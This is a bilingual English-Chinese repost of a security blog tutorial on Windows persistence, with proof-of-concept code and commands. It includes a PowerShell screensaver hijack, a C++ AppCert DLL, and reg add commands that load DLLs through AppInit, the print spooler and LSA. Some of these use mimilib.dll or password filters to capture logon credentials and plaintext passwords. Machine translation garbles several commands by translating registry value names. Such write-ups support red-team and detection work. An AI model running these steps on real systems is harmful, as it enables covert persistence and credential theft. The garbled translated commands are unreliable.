屏幕保护程序攻击的场景
- Create Malicious Executable: The attacker prepares an executable file with their malicious code and gives it a .scr extension.
创建恶意可执行文件:攻击者使用其恶意代码准备可执行文件,并为其提供 .scr 扩展名。 - Replace or Point to Malicious Screensaver:
替换或指向恶意屏幕保护程序:- The attacker either replaces a legitimate screensaver file in the System32 directory with their malicious file or
攻击者要么将 System32 目录中的合法屏幕保护程序文件替换为其恶意文件,要么 - Modifies the registry to point the screensaver setting to their malicious file.
修改注册表以将屏幕保护程序设置指向其恶意文件。
- The attacker either replaces a legitimate screensaver file in the System32 directory with their malicious file or
- Execution on Screensaver Activation: When the system becomes idle and the screensaver is activated, the malicious code is executed.
激活屏幕保护程序时执行:当系统空闲并激活屏幕保护程序时,将执行恶意代码。
Sample Proof of Concept (PoC) Code in PowerShell
PowerShell 中的概念证明 (PoC) 代码示例
Here’s how an attacker might use PowerShell to change the registry setting to point to a malicious screensaver:
下面是攻击者如何使用 PowerShell 更改注册表设置以指向恶意屏幕保护程序的方式:
$MaliciousScreensaverPath = "C:\Path\To\Malicious\Screensaver.scr"

# Set the screensaver to the malicious file

Set-ItemProperty -Path 'HKCU:\Control Panel\Desktop' -Name 'SCRNSAVE.EXE' -Value $MaliciousScreensaverPath

Write-Host "Screensaver set to malicious file."
AppCert
AppCert DLL is loaded into any process that calls functions CreateProcess , CreateProcessAsUser, CreateProcessWithLoginW, CreateProcessWithTokenW, or WinExec. The DLL should be specifically implemented and export the function CreateProcessNotify.
AppCert DLL 加载到调用函数 CreateProcess、CreateProcessAsUser、CreateProcessWithLoginW、CreateProcessWithTokenW 或 WinExec 的任何进程中。应专门实现 DLL 并导出函数 CreateProcessNotify。
PoC
- Create the DLL: as we said earlier the DLL has to export a function named CreateProcessNotify.
创建 DLL:如前所述,DLL 必须导出一个名为 CreateProcessNotify 的函数。
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
typedef enum _REASON
{
PROCESS_CREATION_QUERY = 1,
PROCESS_CREATION_ALLOWED = 2,
PROCESS_CREATION_DENIED = 3
} REASON;

LPCWSTR target = L"C:\\Windows\\System32\\cmd.exe";
VOID exec() {
CreateFileA("C:\\Users\\Public\\poc.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
return;
}
extern "C" __declspec(dllexport) NTSTATUS NTAPI CreateProcessNotify(LPCWSTR lpApplicationName, REASON enReason) {
NTSTATUS ntStatus = 0x00000000; // STATUS_SUCCESS
int result = lstrcmpiW(target, lpApplicationName);
if (result) {
exec();
}
return ntStatus;
}- Set registry: the DLL has to be specified in the registry.
设置注册表:必须在注册表中指定 DLL。
reg add “HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls” /v “persist” /d C:\mal.dll
reg 添加 “HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls” /v “persist” /d C:\mal.dll

- Login: after logging in the DLL should be executed.
登录:登录后应执行DLL。

And it has. 它有。
AppInit AppInit的

AppInit DLLs are inserted into any process that loads user32.dll and nearly all of the processes in windows do load this module hence making it a good candidate for persistence.
AppInit DLL入到加载 user32.dll 的任何进程中,并且 Windows 中的几乎所有进程都加载了此模块,因此使其成为持久性的良好候选者。
PoC
- Create the DLL: the DLL we’ll be using for this scenario is the following.
创建 DLL:我们将用于此方案的 DLL 如下所示。
- Set registry: then it has to be set in registry
设置注册表:则必须在注册表中设置
Setting the path to DLL:
设置 DLL 的路径:
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows” /v “AppInit_DLLs” /d “C:\users\lab-10-workgroup\desktop\persist.dll” /t REG_SZ
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows” /v “AppInit_DLLs” /d “C:\users\lab-10-workgroup\desktop\persist.dll” /t REG_SZ
Enabling AppInit: 启用 AppInit:
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows” /v “LoadAppInit_DLLs” /d 0x1 /t REG_DWORD

- Login: after logging in the DLL should be executed:
登录:登录后应执行DLL:
And it has. 它有。
Port Monitor 端口监视器
Port Monitor DLLs are loaded at boot via spooler service which is a printer service. We can add the DLL by two methods:
端口监视器 DLL 在启动时通过后台处理程序服务(打印机服务)加载。我们可以通过两种方法添加 DLL:
- Using WinAPI: AddMonitor
使用 WinAPI:AddMonitor - Manually: setting the DLL path in registry
手动:在注册表中设置 DLL 路径
For this scenario we’ll be going with the latter. The DLL should be placed in the system32 folder.
对于这种情况,我们将采用后者。DLL 应放在 system32 文件夹中。

PoC
- Create the DLL: the DLL implemented for port monitor is the same as the previous method.
创建 DLL:为端口监视器实现的 DLL 与前面的方法相同。 - Set registry: 设置注册表:
reg add “hklm\system\currentcontrolset\control\print\monitors\Hadess” /v “Driver” /d “c:\users\lab-10-workgroup\desktop\persist.dll” /t REG_SZ /f
reg add “hklm\system\currentcontrolset\control\print\monitors\Hadess” /v “Driver” /d “c:\users\lab-10-workgroup\desktop\persist.dll” /t REG_SZ /f

- Logging in: after login it should be executed:
登录:登录后应执行:
PrintProcessor 打印处理器
These DLLs are also loaded at boot by the spooler service. The DLL should be placed in a special directory which is usually C:\Windows\System32\spool\prtprocs\x64 but can also be retrieved using the API GetPrintProcessorDirectory.
这些 DLL 也由后台处理程序服务在启动时加载。DLL 应放置在一个特殊目录中,该目录通常为 C:\Windows\System32\spool\prtprocs\x64,但也可以使用 API GetPrintProcessorDirectory 进行检索。
PoC
- Create the DLL: it’s the same as the previous ones.
创建 DLL:它与以前的 DLL 相同。 - Find print processor directory: for this scenario we have created a cpp program to find the directory:
查找打印处理器目录:对于此方案,我们创建了一个 cpp 程序来查找目录:
int main()

{

DWORD cbNeeded = 0;

LPBYTE pPrintProcessorInfo = nullptr;

GetPrintProcessorDirectoryA(NULL, NULL, 1, NULL, NULL, &cbNeeded);

pPrintProcessorInfo = new BYTE[cbNeeded];

GetPrintProcessorDirectoryA(NULL, NULL, 1, pPrintProcessorInfo, cbNeeded, &cbNeeded);

std::cout << (LPCSTR)pPrintProcessorInfo;

}
This prints the directory.
这将打印目录。
- Place the DLL: the DLL should be placed in the retrieved directory:
放置 DLL:DLL 应放置在检索到的目录中:

- Set registry: the spooler service need to be stopped first
设置注册表:需要先停止后台处理程序服务
net stop spooler 净停止后台处理程序
Then set the registry:
然后设置注册表:
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Print\Environments\Windows x64\Print Processors\hadess” /v “Driver” /d “persist.dll” /t REG_SZ /f
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Print\Environments\Windows x64\Print Processors\hadess” /v “驱动程序” /d “persist.dll” /t REG_SZ /f
And then starting it again:
然后重新开始:
net start spooler 网络启动后台处理程序
And it is executed:
并执行:
LSA
LSA or Local Security Authority is used for security management that applications can use to authenticate and log users on to the system.
LSA 或本地安全机构用于安全管理,应用程序可以使用该管理对用户进行身份验证并将用户登录到系统。
Do note that these may break the system.
请注意,这些可能会破坏系统。
Authentication Package 身份验证包
Authentication packages are DLLs that are loaded by LSA and provide support for multiple logon processes and multiple security protocols. These must be implemented in a special way to be able to work properly. One example for the implementation can be found in atomic red team github repository: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1547.002/src/package/package.c
身份验证包是由 LSA 加载的 DLL,它为多个登录进程和多个安全协议提供支持。这些必须以特殊方式实现才能正常工作。可以在原子红队 github 存储库中找到实现的一个示例: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1547.002/src/package/package.c
To set the DLL we first have to query the current authentication package DLLs used and then append our own at the end. Our DLL must be located in system32 as well.
要设置 DLL,我们首先必须查询当前使用的身份验证包 DLL,然后在末尾附加我们自己的 DLL。我们的 DLL 也必须位于 system32 中。
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v “Authentication Packages”
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v “身份验证包”![]()
As you can see there is already a DLL specified so we have to append our DLL onto it:
正如你所看到的,已经指定了一个DLL,所以我们必须将我们的DLL附加到它上面:
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v “Authentication Packages” /t REG_MULTI_SZ /d “msv1.0\0persist.dll” /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v “身份验证包” /t REG_MULTI_SZ /d “msv1.0\0persist.dll” /f

Security Support Provider(SSP)
安全支持提供商 (SSP)
These are DLLs used to extend windows authentication mechanism and are loaded at boot by LSA. these too must be implemented in a special way. One way threat actors can abuse it is to use the mimilib.dll provided by mimikatz to dump credentials of any user that logs in.
这些是用于扩展 Windows 身份验证机制的 DLL,由 LSA 在启动时加载。这些也必须以一种特殊的方式实施。威胁参与者滥用它的一种方法是使用 mimikatz 提供的 mimilib.dll 转储任何登录用户的凭据。
It first needs to be queried to see if there is any existing DLL and if there is, append our own at the end.
首先需要查询它以查看是否有任何现有的 DLL,如果有,则在末尾附加我们自己的 DLL。
reg query “hklm\system\currentcontrolset\control\lsa” /v “Security Packages”
reg 查询 “hklm\system\currentcontrolset\control\lsa” /v “安全包”

Now we can add the mimilib.dll to it:
现在我们可以将mimilib.dll添加到其中:
reg add “hklm\system\currentcontrolset\control\lsa” /v “Security Packages” /d “mimilib.dll” /t REG_MULTI_SZ /f
reg add “hklm\system\currentcontrolset\control\lsa” /v “安全包” /d “mimilib.dll” /t REG_MULTI_SZ /f
The credentials will be dumped to C:\Windows\System32\kiwissp.log.
凭据将转储到 C:\Windows\System32\kiwissp.log。
Driver 司机
As the name suggests these are DLLs used as driver for LSA.
顾名思义,这些是用作 LSA 驱动程序的 DLL。
Our dll can be set using the following command:
我们的dll可以使用以下命令进行设置:
reg add “HKLM\SYSTEM\CurrentControlSet\Services\NTDS” /v LsaDbExtPt /d “C:\Windows\system32\persist.dll” /t REG_SZ /f
reg add “HKLM\SYSTEM\CurrentControlSet\Services\NTDS” /v LsaDbExtPt /d “C:\Windows\system32\persist.dll” /t REG_SZ /f
Password Filter 密码过滤器
Password filter DLLs are used to enforce password filter and LSA validates user passwords before accepting them via passing them to all the specified password filter DLLs.
密码筛选器 DLL 用于强制实施密码筛选器,LSA 在接受用户密码之前通过将其传递给所有指定的密码筛选器 DLL 来验证用户密码。
Using this technique we can both persist ourselves and also retrieve plaintext password.
使用这种技术,我们既可以保留自己,也可以检索明文密码。
These DLLs must be implemented in a specific way. One example can be found in atomic red team github repository: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1556.002/src/AtomicRedTeamPWFilter.cpp
这些 DLL 必须以特定方式实现。一个例子可以在原子红队 github 存储库中找到: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1556.002/src/AtomicRedTeamPWFilter.cpp
We first have to query the registry to see if any DLL is specified:
我们首先必须查询注册表以查看是否指定了任何 DLL:
reg query “HKLM\SYSTEM\CurrentControlSet\Control\Lsa” /v “Notification Packages”
reg 查询“HKLM\SYSTEM\CurrentControlSet\Control\Lsa”/v“通知包”

Only scecli is specified and our DLL should be appended to it.
仅指定了 scecli,并且应将 DLL 附加到其中。
Note that it should be placed in system32.
请注意,它应该放在 system32 中。
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Lsa” /v “Notification Packages” /d “scecli\0pwfilter.dll” /t REG_MULTI_SZ /f
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Lsa” /v “通知包” /d “scecli\0pwfilter.dll” /t REG_MULTI_SZ /f
The plaintext password can be retrieved in c:\\windows\\temp\\logFile.txt
可以在 c:\\windows\\temp\\logFile.txt 中检索明文密码
Last not least 最后并非最不重要的一点是
There are many other methods for persistence and threat actors find new ones still. There are two applications which can be used for persistence which are vsprog files and git hooks.
还有许多其他持久性方法,威胁行为者仍然会找到新的方法。有两个应用程序可用于持久化,分别是 vsprog 文件和 git 钩子。
Vsprog Vsprog的
Vsprog files are files created by Visual Studio. In these files we can specify a command to be executed on building. The command can be specified using the following line:
Vsprog 文件是由 Visual Studio 创建的文件。在这些文件中,我们可以指定要在构建时执行的命令。可以使用以下行指定该命令:
<Exec Commands=”command here”/>
Git hooks Git 钩子
Git hooks are used for managing the git repositories by placing a script pre-commit/post-commit and.. Located in .git/hooks.
Git 钩子用于通过放置脚本 pre-commit/post-commit 和 .. 位于 .git/hooks 中。
While these are normally used for management, threat actors can use them for entirely another reason which can be persistence, data exfiltration and..
虽然这些通常用于管理,但威胁参与者可以出于另一个原因使用它们,这可能是持久性、数据泄露和……
Security Researcher 安全研究员
Amir Gholizadeh (@arimaqz), Surya Dev Singh (@kryolite_secure)
Amir Gholizadeh (@arimaqz), Surya Dev Singh (@kryolite_secure)
原文始发于hadess:The Art of Windows Persistence – HADESS